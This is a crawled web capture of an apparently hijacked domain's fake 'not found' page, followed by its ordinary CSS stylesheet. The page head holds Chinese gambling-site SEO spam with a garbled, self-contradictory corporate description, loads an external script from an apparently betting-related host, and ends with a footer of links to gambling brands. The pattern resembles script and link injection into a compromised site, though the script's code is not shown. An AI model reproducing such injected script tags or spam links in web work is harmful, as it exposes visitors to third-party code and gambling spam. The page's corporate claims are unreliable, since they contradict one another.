

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cf2021.com/product/szxl621/
body_size: 1143
content:
<!DOCTYPE HTML>

<html>
<head>
<title>星空网页版登录入口_星空(中国)</title>
<meta content="星空网页版登录入口_星空(中国)" name="keywords"/>
<meta content="🚀星空网页版登录入口_星空(中国)甄姬25年致富⭐️创立于2017年，(证券简称：星空网页版登录入口_星空(中国)，证券代码：甄姬25年游戏官网有限公司集团)，成立于2001年，注册资金2008万元星空网页版登录入口_星空(中国)是我国中西部地区最具竞争力的国有特大型综合性建筑企业集团，11次跻身“中国企业500强”，获授首批“国家装配式建筑产业基地”称号。公司总资产超过600亿元，所属全资、控股企业40余家。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/4/x1/ky2.js" type="text/javascript"></script>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" name="viewport"/>
<link href="https://js.j-cc.cn/css/cdndefaultcommon.css" rel="stylesheet"/>
</head>
<body style="background-color:#d7e2f6">
<div class="common_bg" id="not_found">
<div>
<a class="refresh" href="javascript:void(0)" onclick="javascript: location.reload(true);">刷新</a>
<a class="back_index" href="/">返回首页</a>
</div>
</div>
<div class="link">
<a href="http://www.thomson-lyra.com">球探·体育</a> | <a href="http://www.rosegonzalesplantsinc.com">MK官网</a> | <a href="http://www.montblanccage.com">球速体育</a> | <a href="http://www.salontiigavoinrenton.com">球友会平台</a> | <a href="http://www.esp77.com">千亿</a> | <a href="http://www.diamond-king.com">乐投网页版登录入口</a> | <a href="http://www.bi-logic.com">MILAN.COM（中国）有限公司</a> | <a href="http://www.ymambrini.com">BD.COM半岛体育(中国)科技公司</a> | <a href="http://www.gongchime.com">华体会登陆入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://js.j-cc.cn/css/cdndefaultcommon.css
body_size: 1424
content:

body{
    margin:0;
    padding:0;
    overflow:hidden;
}
a {
    text-decoration: none;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color:transparent;//方法一
}
a:visited {
    color: #0000FF; /*连接访问的颜色变化*/
}
.common_bg{
    height:910px;
    width:1920px;
    background-repeat: no-repeat;
    background-size:cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
}
#not_found .refresh{
    color:#47effc;
    font-size:16px;
    cursor:pointer;
}
#not_found .back_index{
    display: inline-block;
    width: 118px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border: solid 1px #568dff;
    color: #568dff;
    font-size: 18px;
    margin-left: 12px;
    border-radius: 6px;
    cursor:pointer;
}
#not_found > div{
    position:absolute;
    top: 222px;
    left: 743px;
}


#bad_request .back_index{
    width:210px;
    height:50px;
    display:inline-block;
    font-size:24px;
    background-color:#fc817e;
    color:#fff;
    border-radius:10px;
    text-align:center;
    line-height:50px;
    position:absolute;
    left: calc(50% - 105px);
    bottom:104px;
    cursor:pointer;
}

#upgrading .back_index{
    width:180px;
    height:53px;
    display:inline-block;
    font-size:24px;
    background-color:#568dff;
    color:#fff;
    border-radius:10px;
    text-align:center;
    line-height:53px;
    position:absolute;
    left: 212px;
    top:319px;
    cursor:pointer;
}
#not_found{
    background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958051772042427.png);
    background-position-x:-1px;
}
#not_record{
    background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958049007040213.png) ;
}
#upgrading{
    background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958029687086592.png) ;
}
#bad_request{
    background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958050515019021.png) ;

}
#overdue{
    background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958047652019090.png) ;
}
/*媒体查询，参考部分Bootstarp框架*/
/*当页面大于1200px时，大屏幕，主要显示PC端*/
@media (min-width: 1200px){
}
/*在992 和1199 像素之间的屏幕里，中等屏幕，分辨率低的PC*/
@media (min-width: 992px) and (max-width: 1199px){
    #not_found{
        width:1600px;
        height: 570px;
    }
    #not_found > div {
        top: 189px;
        left: 600px;
    }
    #upgrading{
        width:1200px;
        height: 570px;
    }
    #upgrading .back_index{
        top:200px;
        left: 136px;
        width: 146px;
        height: 42px;
        font-size: 20px;
        line-height: 42px;
    }
    #overdue{
        width: 1600px;
        height: 760px;
    }
}
/*在768 和991 像素之间的屏幕里，小屏幕，主要是PAD*/
@media (min-width: 768px) and (max-width: 991px){
    #not_found{
        width:1200px;
        height: 570px;
    }
    #not_found > div {
        top: 136px;
        left: 446px;
    }
    #not_found .refresh {
        font-size: 12px;
    }
    #not_found .back_index {
        width: 88px;
        height: 24px;
        line-height: 24px;
        color: #568dff;
        font-size: 14px;
    }
    #not_record{
        width: 1200px;
        height: 570px;
    }
    #upgrading{
        width: 950px;
        height: 448px;
    }
    #upgrading .back_index{
        top: 168px;
        left: 108px;
        width: 146px;
        height: 42px;
        font-size: 20px;
        line-height: 42px
    }
    #overdue{
        width: 1200px;
        height: 600px;
    }
}
/*在480 和767 像素之间的屏幕里，超小屏幕，主要是手机*/
@media (min-width: 480px) and (max-width: 767px){
    #not_found{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958029360010473.png);
        width:480px;
        height:392px;
        top:44%;
    }
    #not_found > div {
        top: 434px;
        left: calc(50% - 96px);
    }
    #not_found .refresh {
        font-size: 16px;
        display: block;
        position: relative;
        top: 68px;
        text-align: center;
        color:#696a6a;
    }
    #not_found .back_index {
        color: #568dff;
        font-size: 18px;
        width: 204px;
    }
    #bad_request{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958043103068350.png);
        width:480px;
        height:480px;
        top:44%;
    }
    #bad_request .back_index{
        bottom: -92px;
        width: 180px;
        left: calc(50% - 90px);
        font-size: 20px;
        height: 40px;
        line-height: 40px;
    }
    #upgrading{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958031976086305.png);
        width:480px;
        height:342px;
        top:44%;
    }
    #upgrading .back_index{
        top:402px;
        left: calc(50% - 73px);
        width: 146px;
        height: 42px;
        font-size: 20px;
        line-height: 42px;
    }
    #not_record{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958031166006989.png);
        width:480px;
        height:480px;
    }
    #overdue{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958031502075758.png);
        width: 480px;
        height: 564px;
    }
}
/*在小于480px的屏幕里，微小屏幕，更低分辨率的手机*/
@media (max-width: 479px){
    #not_found{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958029360010473.png);
        width:320px;
        height:262px;
        top:44%;
    }
    #not_found > div {
        top: 284px;
        left: calc(50% - 96px);
    }
    #not_found .refresh {
        font-size: 16px;
        display: block;
        position: relative;
        top: 68px;
        text-align: center;
        color:#696a6a;

    }
    #not_found .back_index {
        color: #568dff;
        font-size: 18px;
        width: 204px;
        margin-left:0;
    }
    #bad_request{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958043103068350.png);
        width: 320px;
        height: 320px;
        top:44%;
    }
    #bad_request .back_index{
        bottom: -92px;
        width: 180px;
        left: calc(50% - 90px);
        font-size: 20px;
        height: 40px;
        line-height: 40px;
    }
    #upgrading{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958031976086305.png);
        width: 320px;
        height: 228px;
        top:44%;
    }
    #upgrading .back_index{
        top: 268px;
        left: calc(50% - 65px);
        width: 130px;
        height: 36px;
        font-size: 16px;
        line-height: 36px;
    }
    #not_record{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958031166006989.png);
        width: 320px;
        height: 320px;
    }
    #overdue{
        background-image:url(https://koss.iyong.com/swift/v1/iyong_public/iyong_2596631159095872/file/20181228/1545958031502075758.png);
        width: 320px;
        height: 378px;
    }
}
